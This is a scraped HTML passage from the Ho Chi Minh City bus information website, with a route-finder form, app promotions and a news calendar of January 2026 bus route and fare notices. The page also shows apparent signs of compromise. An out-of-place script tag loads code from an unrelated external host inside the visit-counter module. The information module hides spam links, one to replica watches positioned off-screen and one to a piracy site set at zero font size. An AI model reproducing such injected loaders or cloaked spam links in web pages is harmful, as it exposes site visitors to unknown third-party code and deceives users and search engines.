	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/5.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/6.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Giêng 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4681/K%e1%bb%83-t%e1%bb%ab-ng224y-05012026-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng-th244ng-b225o-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-127-An-Th%e1%bb%9bi-%c4%90244ng-Ng227-ba-B224-X225n-s%e1%ba%bd-ch237nh-th%e1%bb%a9c-225p-d%e1%bb%a5ng-c225c-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%9bi-nh%e1%ba%b1m-%c4%91225p-%e1%bb%a9ng-nhu-c%e1%ba%a7u-%c4%91i-l%e1%ba%a1i" target="_self">Kể từ ngày 05/01/2026, Trung tâm Quản lý Giao thông công cộng thông báo tuyến xe buýt số 127 (An Thới Đông - Ngã ba Bà Xán) sẽ chính thức áp dụng các thông số hoạt động mới nhằm đáp ứng nhu cầu đi lại</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4680/T%e1%bb%ab-ng224y-01012026-tuy%e1%ba%bfn-xe-bu253t-%c4%91i%e1%bb%87n-D4-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-t%c4%83ng-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng" target="_self">Từ ngày 01/01/2026, tuyến xe buýt điện D4 điều chỉnh tăng số chuyến hoạt động.</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4679/Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-tri%e1%bb%83n-khai-k%e1%ba%bf-ho%e1%ba%a1ch-ph%e1%bb%a5c-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-d%e1%bb%8bp-t%e1%ba%bft-d%c6%b0%c6%a1ng-l%e1%bb%8bch-2026" target="_self">Thành phố Hồ Chí Minh triển khai kế hoạch phục vụ vận tải hành khách công cộng dịp tết dương lịch 2026</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4678/MI%e1%bb%84N-V201-XE-BU221T-V192-METRO-S%e1%bb%90-1-TRONG-NG192Y-01012026-%e2%80%93-T%e1%ba%a0O-%c4%90I%e1%bb%80U-KI%e1%bb%86N-THU%e1%ba%acN-L%e1%bb%a2I-CHO-NG%c6%af%e1%bb%9cI-D194N-%c4%90211N-N%c4%82M-M%e1%bb%9aI" target="_self">MIỄN VÉ XE BUÝT VÀ METRO SỐ 1 TRONG NGÀY 01/01/2026 – TẠO ĐIỀU KIỆN THUẬN LỢI CHO NGƯỜI DÂN ĐÓN NĂM MỚI</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4684/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4684" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Điều chỉnh nội dung hoạt động trên các tuyến xe buýt số 1, 4, 15, 43, 65 và 152</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 01 th&aacute;ng 01 năm 2026, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh nội dung hoạt động tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 1, 4, 15, 43, 65 v&agrave; 152...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4688/Gi%e1%bb%9bi-thi%e1%bb%87u-%e1%bb%a9ng-d%e1%bb%a5ng-Multigo-v224-h%c6%b0%e1%bb%9bng-d%e1%ba%abn-%c4%91%e1%bb%8bnh-danh-sinh-vi234n" target="_self">Giới thiệu ứng dụng Multigo và hướng dẫn định danh sinh viên</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4687/TPHCM-khuy%e1%ba%bfn-kh237ch-%c4%91i-metro-xe-bu253t-%c4%91%e1%bb%83-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-%e1%bb%9f-trung-t226m-h224nh-ch237nh-c244ng" target="_self">TP.HCM khuyến khích đi metro, xe buýt để nộp hồ sơ ở trung tâm hành chính công</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4686/%c4%90I-BU221T-MI%e1%bb%84N-PH205-V%e1%bb%9aI-VNPT-MONEY" target="_self">🚌 ĐI BUÝT MIỄN PHÍ VỚI VNPT MONEY 🚌</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4685/T%e1%bb%b0-H192O-TRUY%e1%bb%80N-TH%e1%bb%90NG-%e2%80%93-K%e1%ba%beT-N%e1%bb%90I-T%c6%af%c6%a0NG-LAI-XANH" target="_self">🎉 TỰ HÀO TRUYỀN THỐNG – KẾT NỐI TƯƠNG LAI XANH 🚍🚆</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4683/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-t%e1%bb%95-ch%e1%bb%a9c-Gi%e1%ba%a3i-Marathon-Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-l%e1%ba%a7n-th%e1%bb%a9-XIII-n%c4%83m-2026-%e2%80%9cHCMC-MARATHON-2026%e2%80%9d" target="_self">Tạm điều chỉnh lộ trình các tuyến xe buýt trong thời gian tổ chức Giải Marathon Thành phố Hồ Chí Minh lần thứ XIII năm 2026 “HCMC MARATHON 2026”</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4689/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4689" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Thông báo khôi phục lộ trình các tuyến xe buýt 18, 36, 52</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh hoạt động c&aacute;c tuyến xe bu&yacute;t sau thời gian tạm điều chỉnh phục vụ giải Marathon Th&agrave;nh phố Hồ Ch&iacute; Minh lần thứ XIII năm 2026, như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>18</strong>: Bến Th&agrave;nh - Chợ Hiệp Th&agrave;nh</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>36</strong>: Bến Th&agrave;nh - Thới An</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>52</strong>: Bến Th&agrave;nh - Đại học Quốc gia</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian &aacute;p dụng: kể từ 00 giờ 00 ng&agrave;y 12 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4690/z7425102093521_45f7bbd0db0a08639f0ad7253032fc57.jpg" alt="4690" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Thông báo triển khai chương trình ưu đãi thanh toán vé xe buýt qua Ví điện tử ShopeePay</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nhằm đẩy mạnh đề &aacute;n ph&aacute;t triển thanh to&aacute;n kh&ocirc;ng d&ugrave;ng tiền mặt v&agrave; n&acirc;ng cao chất lượng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng, <strong>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng</strong> phối hợp c&ugrave;ng đối t&aacute;c <strong>V&iacute; điện tử ShopeePay</strong> triển khai chương tr&igrave;nh ưu đ&atilde;i d&agrave;nh cho h&agrave;nh kh&aacute;ch đi xe buýt.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Mức hỗ trợ:</span></strong> Giảm <strong>99%</strong> gi&aacute; v&eacute; (tối đa <strong>10,000đ</strong> cho giao dịch từ 100đ).</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Đối tượng &aacute;p dụng:</span></strong> Tất cả h&agrave;nh kh&aacute;ch sử dụng V&iacute; điện tử ShopeePay để thanh to&aacute;n v&eacute; xe bu&yacute;t.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Hạn mức ưu đ&atilde;i:</span></strong> Mỗi h&agrave;nh kh&aacute;ch được hưởng tối đa <strong>10 lượt</strong> trong thời gian diễn ra chương tr&igrave;nh.</span></p>
